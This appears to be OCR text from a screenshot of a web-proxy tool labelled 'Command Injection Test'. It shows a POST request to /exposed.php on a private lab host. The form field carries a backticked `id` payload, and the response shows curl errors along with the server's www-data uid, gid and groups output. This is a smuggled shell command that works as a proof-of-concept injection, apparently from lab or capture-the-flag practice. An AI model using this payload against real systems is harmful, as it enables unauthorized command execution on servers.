 Command Injection Test ×
Send Cancel < ▼ > ▼ Target: http://10.10.10.24 HTTP/1
Request
Pretty Raw Hex \n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36 OPR/91.0.4516.16
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.24/exposed.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 formurl=`id`&submit=Go
Response
Pretty Raw Hex Render \n
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check.
Example: http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='
http://localhost/test.html'/>
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>
Requesting Site...
</p>
% Total % Received % Xferd Average Speed Time Time
Time Current
24 Dload Upload Total Spent Left Speed
25 0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0 0 0 0 0 0 0 0 0
--:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0
0 0 --:--:-- 0:00:01 --:--:-- 0 0 0 0 0
0 0 0 0 --:--:-- 0:00:02 --:--:-- 0 0 0
0 0 0 0 0 0 --:--:-- 0:00:03 --:--:--
0 0 0 0 0 0 0 0 0 --:--:--
0:00:04 --:--:-- 0 0 0 0 0 0 0 0 0
--:--:-- 0:00:05 --:--:-- 0 0 0 0 0 0
0 0 --:--:-- 0:00:06 --:--:-- 0 0 0 0 0
0 0 0 0 --:--:-- 0:00:07 --:--:-- 0 0 0
0 0 0 0 0 0 --:--:-- 0:00:08 --:--:--
0 0 0 0 0 0 0 0 0 --:--:--
0:00:09 --:--:-- 0curl: (6) Could not resolve host:
uid=33(www-data)
26 0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0 0 0 0 0 0 0 0 0
--:--:-- 0:00:01 --:--:-- 0 0 0 0 0 0
0 0 --:--:-- 0:00:02 --:--:-- 0 0 0 0 0
0 0 0 0 --:--:-- 0:00:03 --:--:-- 0 0 0
0 0 0 0 0 0 --:--:-- 0:00:04 --:--:--
0 0 0 0 0 0 0 0 0 --:--:--
0:00:05 --:--:-- 0 0 0 0 0 0 0 0 0
--:--:-- 0:00:06 --:--:-- 0 0 0 0 0 0
0 0 --:--:-- 0:00:07 --:--:-- 0 0 0 0 0
0 0 0 0 --:--:-- 0:00:08 --:--:-- 0 0 0
0 0 0 0 0 0 --:--:-- 0:00:09 --:--:--
0curl: (6) Could not resolve host: gid=33(www-data)
27 0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0 0 0 0 0 0 0 0 0
--:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0
0 0 --:--:-- 0:00:01 --:--:-- 0 0 0 0 0
0 0 0 0 --:--:-- 0:00:02 --:--:-- 0 0 0
0 0 0 0 0 0 --:--:-- 0:00:03 --:--:--
0 0 0 0 0 0 0 0 0 --:--:--
0:00:04 --:--:-- 0 0 0 0 0 0 0 0 0
--:--:-- 0:00:05 --:--:-- 0 0 0 0 0 0
0 0 --:--:-- 0:00:06 --:--:-- 0 0 0 0 0
0 0 0 0 --:--:-- 0:00:07 --:--:-- 0 0 0
0 0 0 0 0 0 --:--:-- 0:00:08 --:--:--
0 0 0 0 0 0 0 0 0 --:--:--
0:00:09 --:--:-- 0curl: (6) Could not resolve host:
groups=33(www-data)
28 </span>
29 </body>
30 </html>
31
32